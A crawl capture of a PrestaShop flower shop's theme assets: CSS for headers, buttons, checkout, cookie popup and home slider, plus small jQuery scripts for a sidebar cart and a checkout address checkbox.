.product-accessories .product-price-and-shipping,
.product-miniature .product-price-and-shipping,
.product-price {
  color: #000;
  font-size: 20px;
}
.current-price {
  color: #000;
}
.featured-products .regular-price,
.product-accessories .regular-price,
.product-miniature .regular-price,
.regular-price {
 color: #888888;
 font-size: 16px;
}
#products .regular-price {
  color: #888888;
}
.product-discount {
 color: #888888;
}



#header {
  background: #ffffff; 
}
.header-nav {
  background: #ffffff; 
}
.header-nav {
  font-size: 14px;  
}


#_desktop_logo {
  text-align: center;
  padding-bottom: 10px;
}
#_desktop_top_menu,
#amegamenu {
  background: #ffffff; 
}
#_desktop_top_menu,
#amegamenu {
  font-size: 18px;  
}

/* fixed-menu */
@media (min-width: 992px) {
  .fixed-menu {
    z-index: 9;
	background: rgba(0,0,0,0.4);
    padding-top: 0px!important;
    position: fixed !important;
    top: 0;
    left: 0;
	width: 100%;
  }
  #top-menu {
    margin-bottom: 0px !important;
	position: relative;
  }
}

#wrapper {
  background: #ffffff;
}

.footer-container {
  background: #f5f6fa;
}
.copyright-container {
  background: #f5f6fa;
}

.anthemeblocks-homeslider-desc h2 {
  color: #ffffff;
  font-size: 56px;
  font-family: "Lato", Arial, sans-serif;
}

.anthemeblocks-homeslider-desc,
.anthemeblocks-homeslider-desc p {
  color: #ffffff;
  font-size: 16px;
  line-height: normal;
}



#nprogress {
  pointer-events: none;
}

#nprogress .bar {
  background: #ffffff;

  position: fixed;
  z-index: 1031;
  top: 0;
  left: 0;

  width: 100%;
  height: 2px;
}

/* Fancy blur effect */
#nprogress .peg {
  display: block;
  position: absolute;
  right: 0px;
  width: 100px;
  height: 100%;
  box-shadow: 0 0 10px #ffffff, 0 0 5px #ffffff;
  opacity: 1.0;

  -webkit-transform: rotate(3deg) translate(0px, -4px);
      -ms-transform: rotate(3deg) translate(0px, -4px);
          transform: rotate(3deg) translate(0px, -4px);
}

/* Remove these to get rid of the spinner */
#nprogress .spinner {
  display: block;
  position: fixed;
  z-index: 1031;
  top: 15px;
  right: 15px;
}

#nprogress .spinner-icon {
  width: 18px;
  height: 18px;
  box-sizing: border-box;

  border: solid 2px transparent;
  border-top-color: #ffffff;
  border-left-color: #ffffff;
  border-radius: 50%;

  -webkit-animation: nprogress-spinner 400ms linear infinite;
          animation: nprogress-spinner 400ms linear infinite;
}

.nprogress-custom-parent {
  overflow: hidden;
  position: relative;
}

.nprogress-custom-parent #nprogress .spinner,
.nprogress-custom-parent #nprogress .bar {
  position: absolute;
}

@-webkit-keyframes nprogress-spinner {
  0%   { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}
@keyframes nprogress-spinner {
  0%   { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}


.ui-widget {
  font-family: inherit !important;
}


.anthemeblocks-staticblockcategory-desc h6 {
  color: #000000;
}
.anthemeblocks-staticblockcategory .categories-nav i:hover {
  background: #342e38;
}

.an_productattributes-qty-add .btn-primary {
  background-color: #342e38;
  border-color: #2fb5d2;
  color: #ffffff;
  border-radius: 5px;
}

.an_productattributes-qty-add .btn-primary:hover,
.an_productattributes-qty-add .btn-primary:focus {
  background-color: #342e38;
  border-color: #ffff00;
  color: #ffffff;
}

  .an_productattributes-qty-add .btn-primary {
    border: 0!important;
  }


.btn-primary,
.anthemeblocks-homeslider-desc .btn-primary {
  background-color: #342e38;
  color: #ffffff;
  border-radius: 5px;
}
.btn-primary.focus,
.btn-primary:focus,
.btn-primary:hover {
    background-color: #342e38;
    color: #ffffff;
}

#category #search_filter_toggler {
  background-color: #342e38;
  color: #ffffff;
}
#category #search_filter_toggler:hover,
#category #search_filter_toggler:focus {
  background-color: #342e38;
  color: #ffffff;
}
.product-flags .pack,
.product-flags .new,
.product-flags .online-only,
.product-flags .on-sale,
.product-flags .discount-percentage {
  background-color: #342e38;
  border-color: #342e38;
  color: #fff;
}


body#checkout .login-form-forgot a:hover,
body#checkout .nav-item .nav-link.active {
    color: #000000;
}


body#checkout .custom-radio input[type=radio]:checked+span,
body#checkout section.checkout-step.-reachable.-complete h1 .done {
    background: #342e38;
}
.custom-checkbox input[type=checkbox]:checked+span .checkbox-checked svg path,
body#checkout .cart-summary-products a svg path {
    fill: #342e38;
}
body#checkout .login-form-forgot a,
body#checkout .nav-item .nav-link,
body#checkout .card-block .checkout-summary-dropdown a,
body#checkout section.checkout-step .add-address a
body#checkout .cart-summary-products a,
body#checkout section.checkout-step #conditions-to-approve a,
body#checkout section.checkout-step.-current.-reachable .add-address-comment a,
body#checkout section.checkout-step.-current.-reachable .add-address a,
.custom-checkbox input[type=checkbox]:checked+span i,
.form-link {
    color: #342e38;
}
body#checkout .custom-checkbox input[type=checkbox]:checked+span {
    border-color: #342e38;
}
#header.header2 #_desktop_cart a,
#header.header2 #_desktop_an_wishlist-nav a,
#header.header2 #_desktop_currency_selector .lang_and_сr_label,
#header.header2 .language-selector-wrapper .lang_and_сr_label {
  color: #000000;
}
#header.header2 #_desktop_an_wishlist-nav a:hover,
#header.header2 #_desktop_cart a:hover {
  color: #9e9e9e;
}
#header.header2 #_desktop_cart a:hover svg path,
#header.header2 .header-nav .user-info a:hover svg path,
#header.header2 .header-nav .btn-unstyle:hover svg path,
#header.header2 #_desktop_an_wishlist-nav a:hover svg path {
    fill: #9e9e9e;
}
#header.header3 #_desktop_cart a,
#header.header3 .user-info a,
#header.header3 .user-info .btn-unstyle .expand-more,
#header.header3 #_desktop_an_wishlist-nav a {
  color: #000000;
}
#header.header3 #_desktop_cart a:hover,
#header.header3 .user-info a:hover,
#header.header3 .user-info .btn-unstyle:hover .expand-more,
#header.header3 #_desktop_an_wishlist-nav a:hover {
  color: #342e38;
}
#header.header3 #_desktop_cart a svg path,
#header.header3 .user-info .btn-unstyle svg path,
#header.header3 .user-info a svg path,
#header.header3 #_desktop_an_wishlist-nav a svg path {
    fill: #000000;
}
#header.header3 #_desktop_cart a:hover svg path,
#header.header3 .user-info a:hover svg path,
#header.header3 .user-info .btn-unstyle:hover svg path,
#header.header3 #_desktop_an_wishlist-nav a:hover svg path {
  fill: #342e38;
}
#header.header3 .user-info a,
#header.header3 #_desktop_an_wishlist-nav a,
#header.header3 .blockcart span {
    font-size: 18px;
}
#header.header4 #_desktop_contact_link a,
#header.header4 .clientservice_open-modal-btn,
#header.header4 #_desktop_cart a,
#header.header4 #_desktop_an_wishlist-nav a,
#header.header4 #_desktop_currency_selector .lang_and_сr_label,
#header.header4 .language-selector-wrapper .lang_and_сr_label {
  color: #000000;
}
#header.header4 #_desktop_contact_link a:hover,
#header.header4 .clientservice_open-modal-btn:hover,
#header.header4 #_desktop_an_wishlist-nav a:hover,
#header.header4 #_desktop_cart a:hover {
  color: #9e9e9e;
}
#header.header4 #_desktop_contact_link a svg path,
#header.header4 .clientservice_open-modal-btn svg path,
#header.header4 #_desktop_cart a svg path,
#header.header4 .header-nav .user-info a svg path,
#header.header4 .header-nav .btn-unstyle svg path,
#header.header4 #_desktop_an_wishlist-nav a svg path {
    fill: #000000;
}

#header.header4 #_desktop_contact_link a:hover svg path,
#header.header4 .clientservice_open-modal-btn:hover svg path,
#header.header4 #_desktop_cart a:hover svg path,
#header.header4 .header-nav .user-info a:hover svg path,
#header.header4 .header-nav .btn-unstyle:hover svg path,
#header.header4 #_desktop_an_wishlist-nav a:hover svg path {
    fill: #9e9e9e;
}
#header.header5 #_desktop_contact_link li a,
#header.header5 #_desktop_contact_link li span,
#header.header5 .lang_and_сr .btn-unstyle .expand-more,
#header.header5 #_desktop_cart a,
#header.header5 .user-info a,
#header.header5 .user-info .btn-unstyle .expand-more,
#header.header5 #_desktop_an_wishlist-nav a {
  color: #000000;
}
#header.header5 #_desktop_contact_link li a:hover,
#header.header5 .lang_and_сr .btn-unstyle:hover .expand-more,
#header.header5 #_desktop_cart a:hover,
#header.header5 .user-info a:hover,
#header.header5 .user-info .btn-unstyle:hover .expand-more,
#header.header5 #_desktop_an_wishlist-nav a:hover {
  color: #342e38;
}
#header.header5 .lang_and_сr .btn-unstyle .expand-more,
#header.header5 #_desktop_cart a svg path,
#header.header5 .user-info .btn-unstyle svg path,
#header.header5 .user-info a svg path,
#header.header5 #_desktop_an_wishlist-nav a svg path {
    fill: #000000;
}
#header.header5 .lang_and_сr .btn-unstyle:hover .expand-more,
#header.header5 #_desktop_cart a:hover svg path,
#header.header5 .user-info a:hover svg path,
#header.header5 .user-info .btn-unstyle:hover svg path,
#header.header5 #_desktop_an_wishlist-nav a:hover svg path {
  fill: #342e38;
}
#header.header5 #_desktop_contact_link li a,
#header.header5 #_desktop_contact_link li span,
#header.header5 .user-info a,
#header.header5 .user-info .btn-unstyle,
#header.header5 #_desktop_an_wishlist-nav a,
#header.header5 .blockcart span {
    font-size: 18px;
}
.banner-text-bl.banner-bg::before {
    background-color: #342e38;
}
.gdpr-newsletter .custom-checkbox span,
.block_newsletter .h1 {
  color: #fff!important;
}
.gdpr-newsletter .custom-checkbox input[type=checkbox]+span {
    border-color: #fff!important;
}
.an_wishlist-mini svg path {
    fill: #342e38;
}
.product-variants-item .input-radio:hover+span,
.product-variants-item .input-radio:checked+.radio-label,
.product-variants .input-radio:hover+span,
.product-variants .input-radio:checked+.radio-label,
.an_productattributes-group .input-radio:hover+span,
.an_productattributes-group .input-radio:checked+.radio-label {
    background-color: #342e38!important;
}
.product-variants ul .input-container-color.input-container-checked,
.product-variants ul .input-container-color:hover,
.an_pa_product-variants>.product-variants-item .input-color:hover+img+.an_attr-effect,
.an_pa_product-variants>.product-variants-item .input-color:checked+img+.an_attr-effect {
    border-color: #342e38!important;
}
.mobile-cart-item-count {
    background-color: #342e38!important;
}

--- FILE ---
content_type: text/css
request_url: https://ruedesfleurs.com/themes/grainfoodmarket/assets/css/an_logo.css
body_size: 78
content:
#header .logo,
.footer-logo .logo {
    max-width: 220px;
    max-height: 50px;
}
#header .fixed-menu .logo {
    max-width: 200px;
    max-height: 40px;
}
#header #_mobile_logo svg,
#header #_desktop_logo svg,
#footer #_desktop_logo svg {
    max-width: 220px;
}
@media (max-width: 991px) {
    #header .logo {
        width: auto
    }
    .footer-logo .logo{
        max-width: 100%;
    }
}
@media (max-width: 767px) {
    #header .header-nav .top-logo a img {
        max-height: 50px;
        max-width: 170px;
        margin-top: 2px;
    }
}
@media (min-width: 768px) {
    #header.header2 #_desktop_logo svg {
        max-width: 185px;
    }
    #header.header3 #_desktop_logo svg {
        max-width: 210px;
    }
    #header.header4 #_desktop_logo svg {
        max-width: 200px;
    }
    #header.header5 #_desktop_logo svg {
        max-width: 185px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://ruedesfleurs.com/modules/an_cookie_popup/views/css/292f541e86a2c616f7dad12cd9c820b8.css
body_size: -47
content:
.notification_cookie {
    background:#342e38;
    opacity:80%;
    width:435px;            bottom: 30px;
    left: 30px;
                }

.notification_cookie a, .notification_cookie span {
    color: #ffffff;
}
.notification_cookie p,
.notification_cookie {
    color: #ffffff;
}


--- FILE ---
content_type: text/css
request_url: https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/homeslider/css/homeslider.css
body_size: 1243
content:
.anthemeblocks_homeslider-block {
  margin-bottom: 25px;
}
.anthemeblocks-homeslider-desc {
  position: absolute;
  bottom: 28px;
  left: 90px;
}
.anthemeblocks-homeslider .owl-prev,
.anthemeblocks-homeslider .owl-next {
  position: absolute;
  top: 44.3%;
  z-index: 2;
  cursor: pointer;
  background: rgba(255, 255, 255, 0.3);
  border-radius: 50%;
  padding: 9px;
}
.anthemeblocks-homeslider .owl-prev i,
.anthemeblocks-homeslider .owl-next i {
  font-size: 30px;
}
.anthemeblocks-homeslider .owl-prev {
  left: 31px;
}
.anthemeblocks-homeslider .owl-next {
  right: 31px;
}
.anthemeblocks-homeslider .owl-stage-outer.disabled .owl-prev,
.anthemeblocks-homeslider .owl-stage-outer.disabled .owl-next {
  display: none;
}
.anthemeblocks-homeslider .owl-dots {
  text-align: center;
  -webkit-tap-highlight-color: transparent;
  transform: translate3d(-50%,0,0);
  -webkit-transform: translate3d(-50%,0,0);
  position: absolute;
  bottom: 10px;
  left: 50%;
}
.anthemeblocks-homeslider .owl-dots .owl-dot {
 display: inline-block;
 zoom: 1;
 *display: inline;
}
.anthemeblocks-homeslider .owl-dots .owl-dot span {
  width: 12px;
  height: 12px;
  margin: 5px;
  background: none;
  display: block;
  -webkit-backface-visibility: visible;
  transition: opacity 200ms ease;
  border-radius: 50%; 
  border: 1px solid #fff;
}
.anthemeblocks-homeslider .owl-dots .owl-dot.active span,
.anthemeblocks-homeslider .owl-dots .owl-dot:hover span {
  background: #fff;
}
.anthemeblocks_homeslider-block {
    margin-bottom: 70px;
}
.anthemeblocks-homeslider-desc {
    position: static;
    text-align: center;
    margin: auto;
}
.anthemeblocks-homeslider-desc p {
    max-width: 489px;
    margin-right: auto;
    margin-left: auto;
    margin-bottom: 58px;
    font-weight: 300;
    line-height: 27px;
}
.anthemeblocks-homeslider .anthemeblocks-caption {
  position: absolute;
  top: 136px;
  width: 100%;
  z-index: 2;
  left: 0;
  right: 0;
}
.anthemeblocks-homeslider .owl-dots {
    bottom: 28px;
}
.anthemeblocks-homeslider.owl-carousel.owl-drag .owl-item .item {
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-align-items: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
            justify-content: center;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
            flex-direction: column;
    overflow: hidden;
}
.anthemeblocks-homeslider.owl-carousel .owl-stage-outer {
  width: 100%;
}
.anthemeblocks-homeslider.owl-carousel .owl-item a {
  width: 100%;
}
.anthemeblocks-homeslider .owl-prev i,
.anthemeblocks-homeslider .owl-next i {
    font-size: 39px;
    color: #fff;
}
.anthemeblocks-homeslider.owl-carousel.owl-drag .owl-item img {
    width: auto !important;
}
.anthemeblocks-homeslider-desc h2{
  margin-bottom: 33px;
}

@media (min-width: 768px) {
  .anthemeblocks-homeslider .owl-prev,
  .anthemeblocks-homeslider .owl-next{
      display: none;
  }
  .anthemeblocks-homeslider:hover .owl-prev,
  .anthemeblocks-homeslider:hover .owl-next{
      display: block;
  }
}
@media (max-width: 767px) {
  .anthemeblocks-homeslider-hide-mobile{
    display: none!important;
  }
}
@media (max-width: 1024px) {
  .anthemeblocks_homeslider-block {
    margin-bottom: 42px;
  }
 
}
@media (max-width: 640px) {
  .anthemeblocks-homeslider .anthemeblocks-caption{
    top: 98px;
  }
  .anthemeblocks-homeslider .owl-next {
    right: 0;
  }
  .anthemeblocks-homeslider .owl-prev {
    left: 0;
  }
  .anthemeblocks-homeslider-desc p{
    max-width: 80%;
  }
}
@media (max-width: 480px) {
  .anthemeblocks-homeslider .owl-prev, 
  .anthemeblocks-homeslider .owl-next{
    background: none;
  }
  .anthemeblocks-homeslider .anthemeblocks-caption {
    top: 70px;
  }
}


.anthemeblocks-homeslider:not(.owl-carousel) {
  display: flex!important;
  min-height: 500px;
  overflow: hidden;
}

.anthemeblocks-homeslider:not(.owl-carousel) {
  opacity: 0;
}

.anthemeblocks_homeslider-block {
  position: relative;
}
.anthemeblocks-homeslider-loader {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 1;
  pointer-events: none;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: 0.75s ease 0.75s;
}

.anthemeblocks-loader-image {
  width: 250px;
  height: 250px;
  content: url("../img/loading.svg");
}

.anthemeblocks_homeslider-block.initialized .anthemeblocks-homeslider-loader {
  opacity: 0;
}

.anthemeblocks-homeslider.owl-carousel.owl-drag .owl-item .item img {
  -moz-transform-style: flat;
}



.anthemeblocks-homeslider.img-responsive.owl-carousel.owl-drag .owl-item .item img {
  width: 100%!important;
}
@media (max-width: 1700px) {
  .anthemeblocks-homeslider.img-responsive .anthemeblocks-homeslider-desc h2,
  .anthemeblocks-homeslider.img-responsive .anthemeblocks-homeslider-desc p {
    margin-bottom: 30px;
  }

}

@media (max-width: 1200px) {
  .anthemeblocks-homeslider.img-responsive.owl-carousel.owl-drag .owl-item .item img {
    width: auto!important;
    height: 300px!important;
  }
  .anthemeblocks-homeslider.img-responsive .anthemeblocks-homeslider-desc h2 {
    font-size: 36px;
    margin-bottom: 15px;
  }

  .anthemeblocks-homeslider.img-responsive .owl-dots {
    bottom: 15px;
  }
}
@media (max-width: 991px) {

}
@media (max-width: 767px) {

  .anthemeblocks-homeslider .owl-prev i, .anthemeblocks-homeslider .owl-next i {
    font-size: 40px;
  }
  .anthemeblocks-homeslider .owl-prev, .anthemeblocks-homeslider .owl-next {
    top: calc(50% - 20px);
    padding: 0;
    display: none;
  }
  .anthemeblocks-homeslider-hide-mobile {
    display: none!important;
  }
}
@media (max-width: 580px) {
  .anthemeblocks-homeslider.img-responsive .anthemeblocks-homeslider-desc h2 {
    font-size: 36px;
  }
  .anthemeblocks-homeslider.img-responsive .owl-dots {
    bottom: 0;
  }
  .anthemeblocks-homeslider.img-responsive .anthemeblocks-homeslider-desc {
    padding: 0;
  }
  .anthemeblocks-homeslider.img-responsive .anthemeblocks-caption .container{
    height: 100%;
  }
  .anthemeblocks-homeslider.img-responsive .anthemeblocks-homeslider-desc {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 100%;
  }
  .anthemeblocks-homeslider.img-responsive.anthemeblocks-homeslider_left .anthemeblocks-homeslider-desc {
    align-items: flex-start;
  }
  .anthemeblocks-homeslider.img-responsive .anthemeblocks-homeslider-desc h5 {
    margin-bottom: 5px;
  }
}

@media (min-width: 768px) {
  .anthemeblocks-homeslider-hide-desktop,
  .anthemeblocks-homeslider-hide-desktop-content .anthemeblocks-caption {
    display: none;
  }
}
@media (max-width: 767px) {
  .anthemeblocks-homeslider-hide-mobile-content .anthemeblocks-caption {
    display: none;
  }
}
.anthemeblocks-homeslider .anthemeblocks-caption {
  top: 50%;
  transform: translateY(-50%);
}
.anthemeblocks-homeslider_left .anthemeblocks-homeslider-desc {
  text-align: left;
  margin: 0;
}
.anthemeblocks-homeslider_left .anthemeblocks-homeslider-desc p {
  margin-left: 0;
  margin-right: 0;
  margin-bottom: 35px;
}

--- FILE ---
content_type: text/css
request_url: https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/advantagestype2/css/advantagestype2.css
body_size: 407
content:

.additional-text-type-2 {
  margin-bottom: 30px;
}
.additional-text-type-2-title {
  font-size: 32px;
  margin-bottom: 26px;
}
.advantages-type-2-item {
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: -webkit-box;
  display: flex;
  -webkit-box-pack: start;
          justify-content: flex-start;
  -webkit-box-align: start;
          align-items: flex-start;
  margin-bottom: 31px;
}
.advantages-type-2-title {
  font-size: 16px;
  color: #000;
  font-weight: 400;
  line-height: normal;
  margin-bottom: 7px;
  text-transform: uppercase;
}
.advantages-type-2-img {
    border-radius: 50%;
    min-width: 48px;
    display: flex;
    padding-top: 5px;
}
.advantages-type-2-img  img{
  margin: auto;
}
.advantages-type-2-desc {
  margin-left: 30px;
}
.additional-text-type-2 {
  overflow: hidden;
}
.additional-text-type-2-img {
  max-width: 100%;
  height: auto;
  margin-bottom: 20px;
}
.advantages-type-2-desc p{
  margin-bottom: 0;
  line-height: 20px;
  color: #949494;
  font-size: 14px;
  font-weight: 300;
}
.advantages{
  padding-left: 37px;
  padding-top: 2px;
  padding-right: 10px;
}
.additional-text-type-2 p {
  margin-bottom: 26px;
  letter-spacing: -0.1px;
}
.item-ico {
  width: 32px;
  height: 32px;
}
.additional-text-wrapper{
  display: flex;
  justify-content: space-between;
}
.additional-text-wrapper .col-lg-6{
  padding-left: 0;
}
.additional-text-wrapper .col-lg-5{
  padding-right: 41px;
  margin-right: 16px;
  padding-top: 3px;
}
.additional-text-type-2 ul{
  margin-left: 15px;
}
.additional-text-type-2 ul li{
  line-height: 31px;
}
div.advantages-type-2-img{
  background: none;
}
@media (max-width: 1024px) and (min-width: 768px) {
  .additional-text-wrapper .col-lg-5 {
      padding-right: 0; 
  }
  .additional-text-type-2 p {
    margin-bottom: 4px;
    line-height: 20px;
    font-size: 15px;
  }
}
@media (max-width: 767px) {
  .additional-text-wrapper {
    flex-direction: column;
  }
  .additional-text-type-2 p{
    margin-bottom: 9px;
  }
  .advantages{
    padding: 0; 
  }
}

--- FILE ---
content_type: text/css
request_url: https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/reassurance/css/reassurance.css
body_size: 29
content:

.anthemeblocks-reassurance {
  padding: 20px 0;
}

.anthemeblocks-reassurance ul {
  text-align: center;
  white-space: nowrap;
  margin-bottom: 0;
}

.anthemeblocks-reassurance ul li {
  display: inline-block;
  width: 33.333%;
  vertical-align: middle;
}

.anthemeblocks-reassurance ul li img {
  position: relative;
  top: -1px;
  margin-right: 15px;
}

@media (max-width: 500px){
	.anthemeblocks-reassurance ul li {
	  display: block;
    text-align: left;
    margin-bottom: 20px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://ruedesfleurs.com/modules/an_theme/views/css/header2.css
body_size: 304
content:
@media (min-width: 768px) {
    .checkout-minimize #header.header2 #_desktop_search_widget {
        order: 2;
    }
    #index #header.header2 {
        border-bottom: 0;
    }
    #header.header2 {
        border-bottom: 1px solid #eeeeee;
    }
    #header.header2 .search-widget {
        position: relative;
        left: unset;
        top: unset;
        right: unset;
        width: auto;
        border: 0;
        max-width: 100%;
        display: block;
    }
    #header.header2 .header-nav {
        border-bottom: 1px solid #eeeeee;
        padding: 7px 0;
    }
    #header.header2 .header-top #_desktop_logo {
        padding: 11px 0;
    }
    #header.header2 #_desktop_logo a {
        align-items: flex-start;
    }

    #header.header2 #_desktop_search_widget {
        width: 100%;
        max-width: 255px;
    }
    #header.header2 .search-widget form button[type=submit] {
        padding: 0;
    }
    #header.header2 .header-nav .blockcart {
        margin-left: 27px;
    }
    #header.header2 #_desktop_an_wishlist-nav a {
        display: flex;
        align-items: center;
    }
    #header.header2 #_desktop_an_wishlist-nav a svg {
        margin: 0 7px 2px 0;
    }
    #header.header2 #_desktop_an_wishlist-nav {
        margin-left: 30px;
    }
    #header.header2 .user-info .btn-unstyle,
    #header.header2 .header-nav .user-info a {
        display: flex;
        align-items: center;
    }
    #header.header2 .header-nav .user-info .btn-unstyle svg {
        margin-right: 8px;
    }
    #header.header2 .header-nav .user-info a svg {
        margin: 0 8px 2px 0;
    }
    #_desktop_user_info {
        margin-left: 0;
    }
    #header.header2 .amenu-item .amenu-link {
        padding: 12px 17px;
    }
}
@media (max-width: 1200px) {
    #header.header2 .amenu-item .amenu-link {
        padding: 12px 14px;
    }
    #header.header2 .header-nav .blockcart,
    #header.header2 #_desktop_an_wishlist-nav {
        margin-left: 10px;
    }
}
@media (max-width: 991px) {
    #header.header2 .amenu-item .amenu-link {
        padding: 22px 7px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://ruedesfleurs.com/modules/an_theme/views/css/47103cfa4080d4de7454cbbf30a86606.css
body_size: -64
content:
.an_productattributes-qty-container {
    display: none;
}
.an_pa_product-variants {
    display:none;
}

.header_middle_line {
flex-direction: column;
}

--- FILE ---
content_type: application/javascript
request_url: https://ruedesfleurs.com/modules/an_theme/views/js/sidebarcart.js
body_size: 781
content:
$(document).ready(function() {
    $('html').append('<div class="scroll-example" style="overflow-y: scroll; visibility: hidden; height: 0px;"></div>');
    let scroll_example, scroll_width;
    scroll_example = $('.scroll-example');
    scroll_width = scroll_example[0].offsetWidth - scroll_example[0].clientWidth;
    $('head').append($('<style>').addClass('sidebar-offset-style').html('.sb-open body, .amegamenu_mobile-open body, .clientservice_sg-open body, .sb-open .fixed-menu{padding-right:' + scroll_width + 'px;'));

  var elemSideBar = $('<div id="js-cart-sidebar" class="cart-preview"></div>').insertAfter('main').wrapAll('<div class="sb-menu-right"></div>'),
      elemOverlay = $('<div class="sb-overlay"></div>').insertAfter('main'),
      elemCloseBtn = $('<div class="sb-close-btn"><i class="material-icons">&#xE5CD;</i></div>');

  elemCloseBtn.prependTo('.sb-menu-right');

  $('#js-cart-sidebar').html($('.js-cart-source').html());

  $('#_desktop_cart, #_fixed_cart').add('#_mobile_cart').on('click', function(e) {
      $('html').addClass('sb-open');
      $('.sb-overlay ').fadeIn(500);
      $('#scrolltopbtn').hide();
      return false;
  });

  $('.sb-overlay').add('.sb-close-btn').on('click', function() {
    $('.sb-overlay').fadeOut('500');
    $('html').removeClass('sb-open');
    $('#scrolltopbtn').show();
  });

  prestashop.on(
      'updateCart',
      function (event) {
        var refreshURL = $('.blockcart').data('refresh-url');
        var requestData = {};

        if (event && event.reason) {
          requestData = {
            id_product_attribute: event.reason.idProductAttribute,
            id_product: event.reason.idProduct,
            action: event.reason.linkAction
          };
        }

        $.post(refreshURL, requestData).then(function (resp) {
          $('.blockcart .header').replaceWith($(resp.preview).find('.blockcart .header'));
          $('.blockcart .cart-dropdown-wrapper').replaceWith($(resp.preview).find('.blockcart .cart-dropdown-wrapper'));
          $('.blockcart').removeClass('inactive').addClass('active');

          if ($('.sb-menu-right').length) {
            $('#js-cart-sidebar .cart-dropdown-wrapper').replaceWith($(resp.preview).find('.blockcart .cart-dropdown-wrapper'));
            if (prestashop.page.page_name != 'cart' && prestashop.page.page_name != 'checkout' && requestData.action!='refresh') {
              $('html').addClass('sb-open');
              $('.sb-overlay ').fadeIn(500);
              $('#scrolltopbtn').hide();
            }
          } else {
            if (resp.modal) {
              showModal(resp.modal);
            }
          }
        }).fail(function (resp) {
          prestashop.emit('handleError', {eventType: 'updateShoppingCart', resp: resp});
        });
      }
    );
});

--- FILE ---
content_type: application/javascript
request_url: https://ruedesfleurs.com/modules/an_theme/views/js/ffa73d903c2ac8da66a68005fe311a4f.js
body_size: -121
content:
if($('input[name="use_same_address"]').length)
{
   $('input[name="use_same_address"]')[0].checked = true
   $('input[name="use_same_address"]').parent().parent().hide()
}
